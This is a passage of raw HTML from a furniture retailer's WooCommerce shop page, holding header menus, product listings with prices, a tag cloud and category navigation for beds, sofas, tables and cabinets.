/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>	


<div id="site-top-header">
    <div class="mt-container">
        <div class="site-top header-wrap clearfix">
                                <div class="top-header-description small-font">
                        <span>Seasonal Discount !! </span> Get Flat <span>10% Off </span> for products ordered before July! !!                    </div><!-- .short-description -->
            
            <div class="top-header-elements-wrap clearfix">
                <div class="top-header-elements site-location small-font"><a><i class="fas fa-map-marked-alt"></i>China</a></div><div class="top-header-elements site-service small-font"><a><i class="fas fa-truck"></i>Arrived in 15 days</a></div>
                        <nav class="top-header-elements site-top-navigation">
                            <div class="menu-top-menu-2-container"><ul id="top-menu" class="menu"><li id="menu-item-3144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3144"><a href="https://www.huihefurniture.com">Custom-made Furniture</a></li>
<li id="menu-item-3136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3136"><a href="https://furbyme.com/partnership-application/">Partnership Plans</a></li>
<li id="menu-item-3131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3131"><a href="https://furbyme.com/my-account-2/">Sign Up/Log In</a></li>
</ul></div>                        </nav><!-- .site-top-navigation -->
                            </div><!-- .top-header-elements-wrap -->
        </div><!-- site-top header-wrap -->
    </div><!-- mt-container -->
</div><!-- .site-top-header -->
<header id="masthead" class="site-header">
    <div class="mt-container">
        <div class="main-header-wrapper clearfix">
            <div class="site-branding-toggle-wrapper">
                <div class="site-branding">
                    <a href="https://furbyme.com/" class="custom-logo-link" rel="home"><img width="165" height="49"   alt="furbyme logo-make furniture by me" data-src="https://furbyme.com/wp-content/uploads/2020/10/furbyme-logo-make-furniture-by-me.png" class="custom-logo lazyload" src="[data-uri]" /><noscript><img width="165" height="49" src="https://furbyme.com/wp-content/uploads/2020/10/furbyme-logo-make-furniture-by-me.png" class="custom-logo" alt="furbyme logo-make furniture by me" /></noscript></a>                        <p class="site-title"><a href="https://furbyme.com/" rel="home">China Best Quality Modern Design Home Furniture Supplier | Shop-FURBYME</a></p>
                                    </div><!-- .site-branding -->

                                        <div class="sticky-header-sidebar-section">
                            <button class="sticky-sidebar-icon mt-modal-toggler" data-popup-content=".sticky-sidebar-content-wrapper"><i class="fas fa-minus"></i></button>
                            <div class="sticky-sidebar-content-wrapper mt-modal-popup-content">
                                <button class="sticky-sidebar-close mt-modal-close" data-focus=".sticky-sidebar-icon.mt-modal-toggler"><i class="far fa-window-close"></i></button>
                                <div class="sticky-sidebar-content">
                                    <section id="search-6" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://furbyme.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><i class="fas fa-search"></i></button>
</form></section>
		<section id="recent-posts-9" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://furbyme.com/2022-custom-furniture-trends/">2022 Custom Furniture Trends</a>
											<span class="post-date">June 30, 2022</span>
									</li>
											<li>
					<a href="https://furbyme.com/leather-sofa-vs-fabric-sofawhich-are-better-for-you/">Leather Sofa VS Fabric Sofa,Which Are Better for You?</a>
											<span class="post-date">November 9, 2020</span>
									</li>
											<li>
					<a href="https://furbyme.com/how-to-check-the-quality-of-a-modern-sofa/">How to Check The Quality of A Modern Sofa?</a>
											<span class="post-date">September 18, 2020</span>
									</li>
											<li>
					<a href="https://furbyme.com/here-is-a-light-luxury-sofa-that-integrates-contemporary-art-elements-waiting-for-you/">Here Is A Light Luxury Sofa That Integrates Contemporary Art Elements Waiting for You</a>
											<span class="post-date">August 18, 2020</span>
									</li>
					</ul>

		</section><section id="woocommerce_top_rated_products-4" class="widget woocommerce widget_top_rated_products"><h2 class="widget-title">Top rated products</h2><ul class="product_list_widget"><li>
	
	<a href="https://furbyme.com/product/leather-bed-a730/">
		<img width="340" height="340"   alt="A730-high quality upholstered leather king bed made by china luxury and modern furniture factory and company-furbyme" loading="lazy" data-srcset="https://furbyme.com/wp-content/uploads/2020/04/A730-high-quality-upholstered-leather-king-bed-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-1-scaled-340x340.jpg 340w, https://furbyme.com/wp-content/uploads/2020/04/A730-high-quality-upholstered-leather-king-bed-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-1-scaled-100x100.jpg 100w"  data-src="https://furbyme.com/wp-content/uploads/2020/04/A730-high-quality-upholstered-leather-king-bed-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-1-scaled-340x340.jpg" data-sizes="(max-width: 340px) 100vw, 340px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="340" height="340" src="https://furbyme.com/wp-content/uploads/2020/04/A730-high-quality-upholstered-leather-king-bed-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-1-scaled-340x340.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="A730-high quality upholstered leather king bed made by china luxury and modern furniture factory and company-furbyme" loading="lazy" srcset="https://furbyme.com/wp-content/uploads/2020/04/A730-high-quality-upholstered-leather-king-bed-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-1-scaled-340x340.jpg 340w, https://furbyme.com/wp-content/uploads/2020/04/A730-high-quality-upholstered-leather-king-bed-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-1-scaled-100x100.jpg 100w" sizes="(max-width: 340px) 100vw, 340px" /></noscript>		<span class="product-title">Leather Bed with 3 Drawers-JYTFA730</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>545</bdi></span>
	</li>
<li>
	
	<a href="https://furbyme.com/product/leather-bed-dx-103/">
		<img width="340" height="340"   alt="high quality upholstered leather king bed made by china luxury and modern furniture factory and company-furbyme" loading="lazy" data-srcset="https://furbyme.com/wp-content/uploads/2020/04/DX103-high-quality-upholstered-leather-king-bed-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-2-340x340.jpg 340w, https://furbyme.com/wp-content/uploads/2020/04/DX103-high-quality-upholstered-leather-king-bed-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-2-100x100.jpg 100w, https://furbyme.com/wp-content/uploads/2020/04/DX103-high-quality-upholstered-leather-king-bed-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-2-150x150.jpg 150w"  data-src="https://furbyme.com/wp-content/uploads/2020/04/DX103-high-quality-upholstered-leather-king-bed-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-2-340x340.jpg" data-sizes="(max-width: 340px) 100vw, 340px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="340" height="340" src="https://furbyme.com/wp-content/uploads/2020/04/DX103-high-quality-upholstered-leather-king-bed-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-2-340x340.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="high quality upholstered leather king bed made by china luxury and modern furniture factory and company-furbyme" loading="lazy" srcset="https://furbyme.com/wp-content/uploads/2020/04/DX103-high-quality-upholstered-leather-king-bed-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-2-340x340.jpg 340w, https://furbyme.com/wp-content/uploads/2020/04/DX103-high-quality-upholstered-leather-king-bed-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-2-100x100.jpg 100w, https://furbyme.com/wp-content/uploads/2020/04/DX103-high-quality-upholstered-leather-king-bed-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-2-150x150.jpg 150w" sizes="(max-width: 340px) 100vw, 340px" /></noscript>		<span class="product-title">Leather Bed-JYTFDX-103</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>510</bdi></span>
	</li>
<li>
	
	<a href="https://furbyme.com/product/metalcoffeetable-t711/">
		<img width="340" height="340"   alt="high quality modern light luxury metal coffee table made by china luxury and modern furniture factory and company-furbyme" loading="lazy" data-srcset="https://furbyme.com/wp-content/uploads/2020/05/t711-high-quality-modern-light-luxury-metal-coffee-table-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-1-340x340.jpg 340w, https://furbyme.com/wp-content/uploads/2020/05/t711-high-quality-modern-light-luxury-metal-coffee-table-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-1-100x100.jpg 100w, https://furbyme.com/wp-content/uploads/2020/05/t711-high-quality-modern-light-luxury-metal-coffee-table-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-1-150x150.jpg 150w"  data-src="https://furbyme.com/wp-content/uploads/2020/05/t711-high-quality-modern-light-luxury-metal-coffee-table-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-1-340x340.jpg" data-sizes="(max-width: 340px) 100vw, 340px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="340" height="340" src="https://furbyme.com/wp-content/uploads/2020/05/t711-high-quality-modern-light-luxury-metal-coffee-table-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-1-340x340.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="high quality modern light luxury metal coffee table made by china luxury and modern furniture factory and company-furbyme" loading="lazy" srcset="https://furbyme.com/wp-content/uploads/2020/05/t711-high-quality-modern-light-luxury-metal-coffee-table-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-1-340x340.jpg 340w, https://furbyme.com/wp-content/uploads/2020/05/t711-high-quality-modern-light-luxury-metal-coffee-table-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-1-100x100.jpg 100w, https://furbyme.com/wp-content/uploads/2020/05/t711-high-quality-modern-light-luxury-metal-coffee-table-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-1-150x150.jpg 150w" sizes="(max-width: 340px) 100vw, 340px" /></noscript>		<span class="product-title">Metal Coffee Table with Veneer Top-T711</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>487</bdi></span>
	</li>
<li>
	
	<a href="https://furbyme.com/product/modern-tv-cabinet-byf459/">
		<img width="340" height="340"   alt="tv stand cabinet-china high quality modern design home furniture supplier and shop-furbyme" loading="lazy" data-srcset="https://furbyme.com/wp-content/uploads/2020/09/tv-stand-cabinet-china-high-quality-modern-design-home-furniture-supplier-and-shop-furbyme-scaled-340x340.jpg 340w, https://furbyme.com/wp-content/uploads/2020/09/tv-stand-cabinet-china-high-quality-modern-design-home-furniture-supplier-and-shop-furbyme-scaled-100x100.jpg 100w, https://furbyme.com/wp-content/uploads/2020/09/tv-stand-cabinet-china-high-quality-modern-design-home-furniture-supplier-and-shop-furbyme-150x150.jpg 150w"  data-src="https://furbyme.com/wp-content/uploads/2020/09/tv-stand-cabinet-china-high-quality-modern-design-home-furniture-supplier-and-shop-furbyme-scaled-340x340.jpg" data-sizes="(max-width: 340px) 100vw, 340px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="340" height="340" src="https://furbyme.com/wp-content/uploads/2020/09/tv-stand-cabinet-china-high-quality-modern-design-home-furniture-supplier-and-shop-furbyme-scaled-340x340.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="tv stand cabinet-china high quality modern design home furniture supplier and shop-furbyme" loading="lazy" srcset="https://furbyme.com/wp-content/uploads/2020/09/tv-stand-cabinet-china-high-quality-modern-design-home-furniture-supplier-and-shop-furbyme-scaled-340x340.jpg 340w, https://furbyme.com/wp-content/uploads/2020/09/tv-stand-cabinet-china-high-quality-modern-design-home-furniture-supplier-and-shop-furbyme-scaled-100x100.jpg 100w, https://furbyme.com/wp-content/uploads/2020/09/tv-stand-cabinet-china-high-quality-modern-design-home-furniture-supplier-and-shop-furbyme-150x150.jpg 150w" sizes="(max-width: 340px) 100vw, 340px" /></noscript>		<span class="product-title">TV Cabinet-BYF459</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>269</bdi></span>
	</li>
<li>
	
	<a href="https://furbyme.com/product/side-cabinet-sideboard-byf472/">
		<img width="340" height="340"   alt="byf472China Modern High end Luxury Living Room Side Cabinet Side Cupboard" loading="lazy" data-srcset="https://furbyme.com/wp-content/uploads/2020/10/China-Modern-High-end-Luxury-Living-Room-Side-Cabinet-Side-Cupboard-TV-Cabinet-1-340x340.jpg 340w, https://furbyme.com/wp-content/uploads/2020/10/China-Modern-High-end-Luxury-Living-Room-Side-Cabinet-Side-Cupboard-TV-Cabinet-1-100x100.jpg 100w"  data-src="https://furbyme.com/wp-content/uploads/2020/10/China-Modern-High-end-Luxury-Living-Room-Side-Cabinet-Side-Cupboard-TV-Cabinet-1-340x340.jpg" data-sizes="(max-width: 340px) 100vw, 340px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="340" height="340" src="https://furbyme.com/wp-content/uploads/2020/10/China-Modern-High-end-Luxury-Living-Room-Side-Cabinet-Side-Cupboard-TV-Cabinet-1-340x340.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="byf472China Modern High end Luxury Living Room Side Cabinet Side Cupboard" loading="lazy" srcset="https://furbyme.com/wp-content/uploads/2020/10/China-Modern-High-end-Luxury-Living-Room-Side-Cabinet-Side-Cupboard-TV-Cabinet-1-340x340.jpg 340w, https://furbyme.com/wp-content/uploads/2020/10/China-Modern-High-end-Luxury-Living-Room-Side-Cabinet-Side-Cupboard-TV-Cabinet-1-100x100.jpg 100w" sizes="(max-width: 340px) 100vw, 340px" /></noscript>		<span class="product-title">Side Cabinet Sideboard-BYF472</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>349</bdi></span>
	</li>
</ul></section><section id="woocommerce_product_tag_cloud-3" class="widget woocommerce widget_product_tag_cloud"><h2 class="widget-title">Product tags</h2><div class="tagcloud"><a href="https://furbyme.com/product-tag/bedroom-furniture/" class="tag-cloud-link tag-link-194 tag-link-position-1" style="font-size: 8.7070707070707pt;" aria-label="bedroom furniture (8 products)">bedroom furniture</a>
<a href="https://furbyme.com/product-tag/coffee-table/" class="tag-cloud-link tag-link-38 tag-link-position-2" style="font-size: 17.616161616162pt;" aria-label="coffee table (37 products)">coffee table</a>
<a href="https://furbyme.com/product-tag/dining-room-furniture/" class="tag-cloud-link tag-link-96 tag-link-position-3" style="font-size: 11.959595959596pt;" aria-label="Dining Room Furniture (14 products)">Dining Room Furniture</a>
<a href="https://furbyme.com/product-tag/double-bed/" class="tag-cloud-link tag-link-193 tag-link-position-4" style="font-size: 8pt;" aria-label="double bed (7 products)">double bed</a>
<a href="https://furbyme.com/product-tag/drinks-cabinet/" class="tag-cloud-link tag-link-98 tag-link-position-5" style="font-size: 12.242424242424pt;" aria-label="Drinks Cabinet (15 products)">Drinks Cabinet</a>
<a href="https://furbyme.com/product-tag/fabric-bed/" class="tag-cloud-link tag-link-21 tag-link-position-6" style="font-size: 16.20202020202pt;" aria-label="fabric bed (29 products)">fabric bed</a>
<a href="https://furbyme.com/product-tag/faul-leather/" class="tag-cloud-link tag-link-213 tag-link-position-7" style="font-size: 8pt;" aria-label="Faul Leather (7 products)">Faul Leather</a>
<a href="https://furbyme.com/product-tag/faux-leather/" class="tag-cloud-link tag-link-205 tag-link-position-8" style="font-size: 13.939393939394pt;" aria-label="Faux Leather (20 products)">Faux Leather</a>
<a href="https://furbyme.com/product-tag/genuine-leather-sofa/" class="tag-cloud-link tag-link-191 tag-link-position-9" style="font-size: 8.7070707070707pt;" aria-label="genuine leather sofa (8 products)">genuine leather sofa</a>
<a href="https://furbyme.com/product-tag/genuine-leather-upholstery/" class="tag-cloud-link tag-link-187 tag-link-position-10" style="font-size: 10.545454545455pt;" aria-label="genuine leather upholstery (11 products)">genuine leather upholstery</a>
<a href="https://furbyme.com/product-tag/high-end-furniture/" class="tag-cloud-link tag-link-106 tag-link-position-11" style="font-size: 14.505050505051pt;" aria-label="High end Furniture (22 products)">High end Furniture</a>
<a href="https://furbyme.com/product-tag/indoor-furniture/" class="tag-cloud-link tag-link-109 tag-link-position-12" style="font-size: 11.535353535354pt;" aria-label="Indoor Furniture (13 products)">Indoor Furniture</a>
<a href="https://furbyme.com/product-tag/king-bed/" class="tag-cloud-link tag-link-23 tag-link-position-13" style="font-size: 21.858585858586pt;" aria-label="king bed (74 products)">king bed</a>
<a href="https://furbyme.com/product-tag/kitchen-chair/" class="tag-cloud-link tag-link-208 tag-link-position-14" style="font-size: 18.888888888889pt;" aria-label="Kitchen Chair (46 products)">Kitchen Chair</a>
<a href="https://furbyme.com/product-tag/kitchen-furniture/" class="tag-cloud-link tag-link-216 tag-link-position-15" style="font-size: 9.4141414141414pt;" aria-label="Kitchen Furniture (9 products)">Kitchen Furniture</a>
<a href="https://furbyme.com/product-tag/kitchen-table/" class="tag-cloud-link tag-link-221 tag-link-position-16" style="font-size: 19.313131313131pt;" aria-label="Kitchen Table (49 products)">Kitchen Table</a>
<a href="https://furbyme.com/product-tag/leather-bed/" class="tag-cloud-link tag-link-25 tag-link-position-17" style="font-size: 19.030303030303pt;" aria-label="leather bed (47 products)">leather bed</a>
<a href="https://furbyme.com/product-tag/leather-sofa/" class="tag-cloud-link tag-link-31 tag-link-position-18" style="font-size: 15.919191919192pt;" aria-label="leather sofa (28 products)">leather sofa</a>
<a href="https://furbyme.com/product-tag/living-room-furniture/" class="tag-cloud-link tag-link-90 tag-link-position-19" style="font-size: 18.040404040404pt;" aria-label="Living Room Furniture (40 products)">Living Room Furniture</a>
<a href="https://furbyme.com/product-tag/luxury-furniture/" class="tag-cloud-link tag-link-110 tag-link-position-20" style="font-size: 11.959595959596pt;" aria-label="Luxury Furniture (14 products)">Luxury Furniture</a>
<a href="https://furbyme.com/product-tag/mable-top/" class="tag-cloud-link tag-link-217 tag-link-position-21" style="font-size: 21.292929292929pt;" aria-label="Mable Top (68 products)">Mable Top</a>
<a href="https://furbyme.com/product-tag/metal-base/" class="tag-cloud-link tag-link-114 tag-link-position-22" style="font-size: 10.969696969697pt;" aria-label="Metal base (12 products)">Metal base</a>
<a href="https://furbyme.com/product-tag/metal-coffee-table/" class="tag-cloud-link tag-link-39 tag-link-position-23" style="font-size: 13.656565656566pt;" aria-label="metal coffee table (19 products)">metal coffee table</a>
<a href="https://furbyme.com/product-tag/metal-dining-table/" class="tag-cloud-link tag-link-34 tag-link-position-24" style="font-size: 13.090909090909pt;" aria-label="metal dining table (17 products)">metal dining table</a>
<a href="https://furbyme.com/product-tag/metal-frame/" class="tag-cloud-link tag-link-219 tag-link-position-25" style="font-size: 18.747474747475pt;" aria-label="Metal Frame (45 products)">Metal Frame</a>
<a href="https://furbyme.com/product-tag/metal-leg/" class="tag-cloud-link tag-link-115 tag-link-position-26" style="font-size: 18.040404040404pt;" aria-label="Metal leg (40 products)">Metal leg</a>
<a href="https://furbyme.com/product-tag/metal-table/" class="tag-cloud-link tag-link-40 tag-link-position-27" style="font-size: 14.222222222222pt;" aria-label="metal table (21 products)">metal table</a>
<a href="https://furbyme.com/product-tag/modern-design/" class="tag-cloud-link tag-link-111 tag-link-position-28" style="font-size: 10.969696969697pt;" aria-label="Modern design (12 products)">Modern design</a>
<a href="https://furbyme.com/product-tag/modern-dining-table/" class="tag-cloud-link tag-link-35 tag-link-position-29" style="font-size: 8.7070707070707pt;" aria-label="modern dining table (8 products)">modern dining table</a>
<a href="https://furbyme.com/product-tag/modern-furniture/" class="tag-cloud-link tag-link-91 tag-link-position-30" style="font-size: 19.59595959596pt;" aria-label="Modern Furniture (52 products)">Modern Furniture</a>
<a href="https://furbyme.com/product-tag/modern-sofa/" class="tag-cloud-link tag-link-30 tag-link-position-31" style="font-size: 15.919191919192pt;" aria-label="modern sofa (28 products)">modern sofa</a>
<a href="https://furbyme.com/product-tag/sideboard/" class="tag-cloud-link tag-link-100 tag-link-position-32" style="font-size: 12.242424242424pt;" aria-label="Sideboard (15 products)">Sideboard</a>
<a href="https://furbyme.com/product-tag/side-cabinet/" class="tag-cloud-link tag-link-99 tag-link-position-33" style="font-size: 12.242424242424pt;" aria-label="Side Cabinet (15 products)">Side Cabinet</a>
<a href="https://furbyme.com/product-tag/side-cupboard/" class="tag-cloud-link tag-link-97 tag-link-position-34" style="font-size: 12.242424242424pt;" aria-label="Side Cupboard (15 products)">Side Cupboard</a>
<a href="https://furbyme.com/product-tag/sintered-stone-top/" class="tag-cloud-link tag-link-226 tag-link-position-35" style="font-size: 14.787878787879pt;" aria-label="Sintered Stone Top (23 products)">Sintered Stone Top</a>
<a href="https://furbyme.com/product-tag/slate-top/" class="tag-cloud-link tag-link-218 tag-link-position-36" style="font-size: 19.454545454545pt;" aria-label="Slate Top (50 products)">Slate Top</a>
<a href="https://furbyme.com/product-tag/solid-wood-drawer/" class="tag-cloud-link tag-link-233 tag-link-position-37" style="font-size: 12.242424242424pt;" aria-label="Solid Wood Drawer (15 products)">Solid Wood Drawer</a>
<a href="https://furbyme.com/product-tag/solid-wood-leg/" class="tag-cloud-link tag-link-206 tag-link-position-38" style="font-size: 10.545454545455pt;" aria-label="Solid Wood Leg (11 products)">Solid Wood Leg</a>
<a href="https://furbyme.com/product-tag/stainless-steel-frame/" class="tag-cloud-link tag-link-223 tag-link-position-39" style="font-size: 11.959595959596pt;" aria-label="Stainless Steel Frame (14 products)">Stainless Steel Frame</a>
<a href="https://furbyme.com/product-tag/stainless-steel-leg/" class="tag-cloud-link tag-link-234 tag-link-position-40" style="font-size: 13.656565656566pt;" aria-label="Stainless Steel Leg (19 products)">Stainless Steel Leg</a>
<a href="https://furbyme.com/product-tag/storable-drawer/" class="tag-cloud-link tag-link-231 tag-link-position-41" style="font-size: 11.535353535354pt;" aria-label="Storable Drawer (13 products)">Storable Drawer</a>
<a href="https://furbyme.com/product-tag/storage-cabinet/" class="tag-cloud-link tag-link-94 tag-link-position-42" style="font-size: 12.666666666667pt;" aria-label="Storage Cabinet (16 products)">Storage Cabinet</a>
<a href="https://furbyme.com/product-tag/tempered-glass-countertop/" class="tag-cloud-link tag-link-235 tag-link-position-43" style="font-size: 13.090909090909pt;" aria-label="Tempered Glass Countertop (17 products)">Tempered Glass Countertop</a>
<a href="https://furbyme.com/product-tag/tv-stand/" class="tag-cloud-link tag-link-101 tag-link-position-44" style="font-size: 11.535353535354pt;" aria-label="TV Stand (13 products)">TV Stand</a>
<a href="https://furbyme.com/product-tag/upholstered-bed/" class="tag-cloud-link tag-link-22 tag-link-position-45" style="font-size: 22pt;" aria-label="upholstered bed (77 products)">upholstered bed</a></div></section>                                </div>
                            </div><!-- sticky-sidebar-content-wrapper -->
                        </div>
                            </div><!-- site-branding-toggle-wrapper -->
            <nav id="site-navigation" class="main-navigation clearfix">
                <button class="menu-toggle mt-modal-toggler" data-popup-content=".primary-menu-wrap" aria-controls="primary-menu" aria-expanded="false"><i class="fas fa-ellipsis-v"></i>MENU</button>
                <div class="primary-menu-wrap mt-modal-popup-content">
                    <button class="main-menu-close hide mt-modal-close" data-focus=".menu-toggle.mt-modal-toggler"><i class="far fa-window-close"></i></button>
                    <div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-3101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-3101"><a href="https://furbyme.com/shop-3/">Shop</a>
<ul class="sub-menu">
	<li id="menu-item-3102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3102"><a href="https://furbyme.com/my-account-2/">My Account</a></li>
	<li id="menu-item-3103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3103"><a href="https://furbyme.com/cart-2/">Cart</a></li>
	<li id="menu-item-3104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3104"><a href="https://furbyme.com/checkout-2/">Checkout</a></li>
</ul>
</li>
<li id="menu-item-4747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4747"><a href="http://furbyme.com/product-category/pop-collection/">POP Collections</a></li>
<li id="menu-item-4746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4746"><a href="http://furbyme.com/product-category/top-ranking/">Top Picks</a></li>
<li id="menu-item-4745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4745"><a href="http://furbyme.com/product-category/new-arrivals/">Fresh Finds</a></li>
<li id="menu-item-4822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4822"><a href="http://furbyme.com/product-category/clearence-sales/">Clearence Sales</a></li>
</ul></div>                </div><!-- .primary-menu-wrap -->
            </nav><!-- #site-navigation -->

                                <div class="header-site-info-wrap clearfix">
                        <i class="fas fa-headset"></i>
                        <div class="site-info-content-wrap">
                                                            <div class="site-info-contact">
                                    +86-15915778424                                </div>
                                                            <div class="site-info-email">
                                    info@huihefurniture.com                                </div>
                                                    </div><!-- .site-info-content -->
                    </div><!-- .header-site-info-wrap -->
                    </div><!-- .main-header-wrapper -->
    </div><!-- mt-container -->
</header><!-- #masthead -->

<div id="search-bar-section">
    <div class="mt-container">
        <div class="search-bar-section-wrapper clearfix">
            <div class="shopay-cat-menu-wrapper">                            <h2 class="main-category-list-title cover-font">
                                Main Categories                                <button class="mt-modal-toggler" data-popup-content=".shopay-cat-menu"><i class="fas fa-bars"></i></button>
                            </h2>
            <div class="shopay-cat-menu deactivate-menu mt-modal-popup-content"><button class="mt-modal-close" data-focus=".main-category-list-title .mt-modal-toggler"><i class="far fa-window-close"></i></button><ul class="product-categories">	<li class="cat-item cat-item-61"><a href="https://furbyme.com/product-category/bedroom-furniture/">Bedroom Furniture</a>
<ul class='children'>
	<li class="cat-item cat-item-20"><a href="https://furbyme.com/product-category/bedroom-furniture/bed/">Bed</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://furbyme.com/product-category/bedroom-furniture/dresserstool/">Dresser&amp;Stool</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-62"><a href="https://furbyme.com/product-category/dining-room-furniture/">Dining Room Furniture</a>
<ul class='children'>
	<li class="cat-item cat-item-204"><a href="https://furbyme.com/product-category/dining-room-furniture/dining-chair/">Dining Chair</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://furbyme.com/product-category/dining-room-furniture/dining-table/">Dining Table</a>
	<ul class='children'>
	<li class="cat-item cat-item-227"><a href="https://furbyme.com/product-category/dining-room-furniture/dining-table/expandable-dining-table/">Expandable Dining Table</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-95"><a href="https://furbyme.com/product-category/dining-room-furniture/side-cabinet/">Side Cabinet</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-60"><a href="https://furbyme.com/product-category/living-room-furniture/">Living Room Furniture</a>
<ul class='children'>
	<li class="cat-item cat-item-36"><a href="https://furbyme.com/product-category/living-room-furniture/coffee-table/">Coffee Table</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://furbyme.com/product-category/living-room-furniture/console-table/">Console Table</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://furbyme.com/product-category/living-room-furniture/drawer-cabinet/">Drawer Cabinet</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://furbyme.com/product-category/living-room-furniture/side-table/">Side Table</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://furbyme.com/product-category/living-room-furniture/sofa/">Sofa</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://furbyme.com/product-category/living-room-furniture/tv-cabinet/">TV Cabinet</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-81"><a href="https://furbyme.com/product-category/luxury-collection/">Luxury Collection</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://furbyme.com/product-category/modern-collection/">Modern Collection</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://furbyme.com/product-category/new-arrivals/">New Arrivals</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://furbyme.com/product-category/pop-collection/">POP Collection</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://furbyme.com/product-category/top-ranking/">Top Ranking</a>
</li>
</ul></div><!-- .shopay-cat-menu --></div><!-- .shopay-cat-menu-wrapper -->                    <div class="header-search-form-wrap">
                        <div class="mt-woo-product-search-wrapper"><form role="search" method="get" class="woocommerce-product-search" id="searchform"  action="https://furbyme.com/">
        			<div class = "search-wrap">
                         <div class="sm_search_wrap">
